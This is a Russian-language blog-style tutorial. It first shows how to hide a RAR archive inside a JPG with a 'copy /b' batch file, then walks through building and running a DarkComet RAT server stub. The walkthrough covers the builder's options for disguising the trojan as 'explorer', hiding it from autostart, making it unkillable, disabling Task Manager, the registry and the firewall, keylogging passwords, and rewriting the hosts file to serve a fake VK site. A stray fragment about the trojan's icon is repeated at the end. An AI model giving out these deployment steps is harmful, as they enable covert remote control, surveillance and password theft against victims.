- В текстовом документе пишем вот такой код: copy /b

- Далее нужно написать имя «подопытного» изображения, которое лежит на рабочем столе с его расширением. Допустим, это будет так: Syper.jpg

- Теперь пишем знак плюса + и далее прописываем наш архив с фото — N.rar

- Теперь делаем пробел, и прописываем имя файла с расширением jpg (т.к. у нас файл — фото), в котором будет спрятан архив с фото. Для примера пусть это будет 1.jpg. В итоге у нас должна получиться вот такая запись: copy /b Syper.jpg+ N.rar 1.jpg.

- Теперь этот текстовый документ нам необходимо сохранить в расширении .bat присвоив ему имя, допустим 4.bat. Для этой операции нужно выбрать опцию Файл/сохранить как. Далее в окне выбрать расширение «Все файлы», а в верхнем поле написать — 4.bat. Расширение .bat необходимо написать вместо расширения .txt, иначе ничего не получится. Сохраняйте на Рабочий стол, т.к. все файлы у нас находятся здесь.

- После этого у вас на рабочем столе появится созданный вами файл с расширением .bat. Кликаем по нему двойным щелчком мыши. На секунду откроется небольшое черное окно с кодами, после чего на Рабочем столе появится дубликат «подопытной» картинки с именем 1.jpg.

Вот и все, в этой картинке хранится фото вашей девушки. Чтобы в этом убедиться, кликаем на картинку правой кнопкой мыши и выбираем опцию «Открыть с помощью». Далее выбираем архиватор, которым мы архивировали и открываем файл. Внутри нашего архива будет находиться фото нашей девушки. Щелкаем по нему для просмотра, любуемся и снова закрываем. Закрываем архив и оставляем созданную картинку с «начинкой» на Рабочем столе. Вот и все.

Немного о RAT вирусах и о том, Как работать с DarkComet-RAT?

RAT – это у нас Крыса.. но в данном случае это аббревиатура троянского вируса, при помощи которого злоумышленник получает удалённый доступ к ПК какого-либо пользователя.

Википедия например пишет, точнее переводит такую аббревиатуру, как Remote Administration Tool, то есть инструмент для удалённого управления.. на самом же деле RAT расшифровывается как Remote access trojan, то бишь Троян-программа для удалённого доступа.

Программа DarkComet RAT (или же просто “Комета”). Эта программа и её функционал (в отличие от той же RMS – это не сколько вирус, сколько лицензионное ПО, которая является именно Remote Administration Tool) выступает самым настоящим трояном. RMS же был популярным так как он какое то время не определялся антивирусом, а также для него не нужно открывать порты.

RAT состоит из двух частей, из клиентской части и серверной. На ПК злоумышленника устанавливается именно клиентская часть, при помощи которой уже создаётся серверная часть. И вот эту серверную часть необходимо установить на ПК жертвы.

После установки происходит сопряжение после которого получается удалённый доступ.

У этого удалённого доступа нет никаких границ, однако в 2012 году проект DarkComet RAT был закрыт так как автор не стал нести ответственность за незаконное использование его программы. По его же словам эта программа должна выступать как Утилита, а не как Malware.



Вот таким образом выглядит интерфейс DarkComet-RAT:

Вкладка Users – это список жертв.

On connect – менеджер заданий.

Users log – собственно лог записей.

Socket / Net – прослушиваемые порты.

В ознакомительных целях.. Жертвой в данном случае будет выступать моя вторая виртуальная машина. Таким образом мы попробуем на практике сделать некоторые вещи.

Нажав на главную кнопку данной программы мы видим основное меню:

Listen to new port – Прослушиваемый Порт.

Client Settings – Настройки клиента. (Здесь мы можем найти всю основную информацию..)

– Выбрать функции, которые Вы хотите включить или выключить.

– Подключить FTP менеджер.

– Подключить no-ip аккаунт. (так как для программы нужен статический ip)

– Pushme уведомления.

– Есть Менеджер Групп.

– Блокнот с заданиями.

– Менеджер Базы Данных. (для просмотра паролей которые здесь вводились + keylogger)

– И далее идёт Отказ от ответственности и лицензионное соглашение.

– Поиск обновлений.

– Об авторе данного приложения. (где кстати сказано, что программа была написана на Delphi и Assembler).

Теперь посмотрим как же создаётся серверная часть, которая распространяется жертвам..

Server module -> Minimalist (Quick)

В основном меню серверной части отображается:

– Пароль для запуска.

– Настройка IP адреса и прослушиваемого порта.

– Добавление кометы в Автозапуск. (хотя галочку в данном случае лучше не ставить, злоумышленники обычное ставят, так как это слегка может выдать..)

– Модуль защиты

— Например можно скрыть в меню msconfig в разделе Автозагрузка данное приложение.

— Также есть стойкость процесса, чтобы через диспетчер задач его нельзя было убить / удалить. — Ну и конечно скрыть серверную часть под видом “explorer”.

! Выставим эти 4 галочки чтобы увидеть как это будет выглядеть.

— Также там есть меню Деактивировать диспетчер задач

— Деактивировать реестр

— Деактивировать Firewall (Работает от XP SP3 до Windows 7)

— И ниже там есть даже настройки от XP SP2 и ниже.

! Выставим первые 3 галочки чтобы увидеть как это будет выглядеть.

– Там также есть меню с Keylogger и FTP клиентом

– Host File (Это подмена сайтов, чтобы вместо ВК например открывался “фейк-ВК”)

– Меню для плагинов

– Меню для скрещивания серверной части с каким-либо другим файлом .bat

– Выбор иконки

– Выбор расширения “финиша”.

Нажимаем кнопку Build The Stub и таким образом начинаем запуск нашей склейки и в итоге посмотрим как будет выглядеть сам Вирус.

На рабочем столе (туда я его сохранил) у нас появился файл с расширением .exe . Антивирус кстати отключён.. и при активации у нас появляется.. удалённый доступ.. Что происходит мы узнать не можем так как диспетчер задач отключен.. в итоге остаётся только один вариант. загрузиться в безопасном режиме или попытаться его как-то удалить.

Точно такой же вирус запущен на моей виртуальной машине, посмотрим какие возможности у него открываются. Дважды кликаем на нашу Жертву, под видом которой выступает моя вторая вирт машина. и посмотрим какие забавные штуки можно делать..

Fun Functions:

– Fun Manager (в этом меню можно скрыть часы, скрыть панель управления и т.д.)

– Раздел Piano

– Вывести сообщение с любым текстом

Это самые безвредные функции программы..

А ведь есть ещё диспетчер задач, управление коммандной строкой, открытие и изменение реестра, Добавление скриптов, файловый менеджер. Удалённый доступ, Кейлоггер через который можно увидеть введённые пароли адреса и т.д. Так что, такое вот интересное вредоностное ПО.. Спасибо за прочтение.

троян и требуемая иконка перетаскиваются по своим местам как указано на фото, изменения вступят в силу по нажатии на кнопку Apply. Готово.

троян и требуемая иконка перетаскиваются по своим местам как указано на фото, изменения вступят в силу по нажатии на кнопку Apply. Готово.